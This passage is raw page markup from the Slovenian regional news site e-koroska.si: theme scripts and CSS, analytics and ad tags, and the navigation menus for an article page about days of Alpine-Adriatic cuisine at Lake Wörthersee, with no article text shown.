
            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu/",
                                "name": "5.dnevi alpsko-jadranske kuhinje ob Vrbskem jezeru pri Celovcu"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-14137 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child 5-dnevi-alpsko-jadranske-kuhinje-ob-vrbskem-jezeru-pri-celovcu global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971d40c3901d_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971d40c394f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971d40c394f7" ><script>var block_td_uid_2_6971d40c394f7 = new tdBlock();
block_td_uid_2_6971d40c394f7.id = "td_uid_2_6971d40c394f7";
